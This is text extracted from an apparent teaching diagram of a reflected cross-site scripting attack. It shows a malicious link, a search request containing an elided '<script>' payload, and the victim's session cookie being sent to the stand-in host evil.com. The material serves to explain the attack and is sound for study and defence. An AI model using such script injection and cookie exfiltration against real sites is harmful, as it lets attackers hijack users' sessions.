 1) Send malicious
link to the victim
2) GET search?q=<script>...
3) HTTP/1.1 200 OK
websearch.com
4) GET /?session=...
Origin: www.websearch.com
session=xI4f-Qs02fd
evil.com